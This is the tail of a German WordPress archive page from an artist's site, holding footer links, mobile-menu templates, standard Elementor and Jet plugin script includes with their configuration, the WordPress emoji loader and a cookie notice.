;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b2fe47" data-id="4b2fe47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef3f941 elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ef3f941" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mo_kryger/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">mo_kryger</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2542510" data-id="2542510" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6351f95 elementor-widget elementor-widget-text-editor" data-id="6351f95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>art projects &amp; writing</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5ba48e3" data-id="5ba48e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c2a79 elementor-align-right elementor-mobile-align-left elementor-tablet-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f5c2a79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.monikakryger.com/impressum">

											<span class="elementor-icon-list-text">Impressum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.monikakryger.com/datenschutz">

											<span class="elementor-icon-list-text">Datenschutz</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/monstroid2-child/*","/wp-content/themes/monstroid2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><script type="text/javascript" src="https://www.monikakryger.com/wp-content/themes/monstroid2/assets/js/responsive-menu.js?ver=1.0.0" id="responsive-menu-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/themes/monstroid2/assets/js/jquery.ui.totop.min.js?ver=1.2.0" id="jquery-totop-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/themes/monstroid2/assets/js/theme-script.js?ver=1.1.10" id="monstroid2-theme-script-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-menu/assets/public/lib/vue/vue.min.js?ver=2.6.11" id="jet-vue-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-extra">
/* <![CDATA[ */
var jetMenuPublicSettings = {"version":"2.4.4","ajaxUrl":"https://www.monikakryger.com/wp-admin/admin-ajax.php","isMobile":"false","getElementorTemplateApiUrl":"https://www.monikakryger.com/wp-json/jet-menu-api/v2/get-elementor-template-content","getBlocksTemplateApiUrl":"https://www.monikakryger.com/wp-json/jet-menu-api/v2/get-blocks-template-content","menuItemsApiUrl":"https://www.monikakryger.com/wp-json/jet-menu-api/v2/get-menu-items","restNonce":"0234358f1a","devMode":"false","wpmlLanguageCode":"","menuSettings":{"jetMenuRollUp":"false","jetMenuMouseleaveDelay":"500","jetMenuMegaWidthType":"container","jetMenuMegaWidthSelector":"","jetMenuMegaOpenSubType":"hover","jetMenuMegaAjax":"false"}};
//# sourceURL=jet-menu-public-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-menu/assets/public/js/legacy/jet-menu-public-scripts.js?ver=2.4.4" id="jet-menu-public-scripts-js"></script>
<script type="text/javascript" id="jet-menu-public-scripts-js-after">
/* <![CDATA[ */
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
function CxCSSCollector(){"use strict";var t,e=window.CxCollectedCSS;void 0!==e&&((t=document.createElement("style")).setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CxCSSCollector();
//# sourceURL=jet-menu-public-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-popup/assets/js/lib/jet-plugins/jet-plugins.js?ver=2.0.4" id="jet-plugins-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-elements/assets/js/lib/anime-js/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script type="text/javascript" id="jet-popup-frontend-js-extra">
/* <![CDATA[ */
var jetPopupData = {"version":"2.0.4","ajax_url":"https://www.monikakryger.com/wp-admin/admin-ajax.php","isElementor":"true"};
//# sourceURL=jet-popup-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.4" id="jet-popup-frontend-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/www.monikakryger.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes"},"post":{"id":0,"title":"Adventure Archive | Seite 2 von 3 | Mo Kryger","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" id="jet-blocks-js-extra">
/* <![CDATA[ */
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https://www.monikakryger.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.monikakryger.com/wp-json/jet-blocks-api/v1/elementor-template","devMode":"false","restNonce":"0234358f1a"};
//# sourceURL=jet-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.12" id="jet-blocks-js"></script>
<script type="text/javascript" id="jet-elements-js-extra">
/* <![CDATA[ */
var jetElements = {"ajaxUrl":"https://www.monikakryger.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.monikakryger.com/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.18" id="jet-elements-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.4" id="jet-menu-elementor-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.4" id="jet-popup-elementor-frontend-js"></script>
<script type="text/javascript" id="jet-tabs-frontend-js-extra">
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https://www.monikakryger.com/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://www.monikakryger.com/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false"};
//# sourceURL=jet-tabs-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.2" id="jet-tabs-frontend-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script type="text/javascript" id="jet-tricks-frontend-js-extra">
/* <![CDATA[ */
var JetTricksSettings = {"elements_data":{"sections":{"b91f45f":{"view_more":false,"particles":"false","particles_json":""},"639ba02":{"view_more":false,"particles":"false","particles_json":""},"e1e543a":{"view_more":false,"particles":"false","particles_json":""},"156372c":{"view_more":false,"particles":"false","particles_json":""},"ab98aaa":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"af5443c":[],"839fbe6":[],"4c01477":[],"ca6388a":[],"32babf9":[],"1449ef8":[],"5184bd9":[],"03b5802":[],"def6125":[],"35ca471":[],"c30a6c5":[],"ef3f941":[],"6351f95":[],"f5c2a79":[]}}};
//# sourceURL=jet-tricks-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.9" id="jet-tricks-frontend-js"></script>
<script type="text/javascript" id="jet-blog-js-extra">
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https://www.monikakryger.com/category/adventure/page/2/?nocache=1769439429&jet_blog_ajax=1"};
//# sourceURL=jet-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.monikakryger.com/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.3.7.1" id="jet-blog-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.monikakryger.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.monikakryger.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Cookies helfen uns bei der Bereitstellung unserer Inhalte und Dienste. Durch die weitere Nutzung der Webseite stimmen Sie der Verwendung von Cookies zu.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Cookies erlauben" style="background-color: #00a99d">Cookies erlauben</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Cookies ablehnen" style="background-color: #00a99d">Cookies ablehnen</a><a href="https://www.monikakryger.com/datenschutz/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Datenschutzerklärung" style="background-color: #00a99d">Datenschutzerklärung</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Cookies ablehnen"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
